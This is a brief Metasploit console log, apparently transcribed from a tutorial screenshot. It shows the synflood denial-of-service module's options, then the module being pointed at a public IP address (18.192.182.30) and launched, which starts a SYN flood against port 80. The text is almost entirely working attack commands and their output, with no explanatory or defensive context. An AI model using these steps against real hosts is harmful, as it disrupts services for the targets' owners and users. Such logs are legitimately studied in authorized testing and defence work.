 msf6 auxiliary(dos/tcp/synflood) > options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 18.192.182.30
RHOSTS ⇒ 18.192.182.30
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 18.192.182.30
[*] SYN flooding 18.192.182.30:80...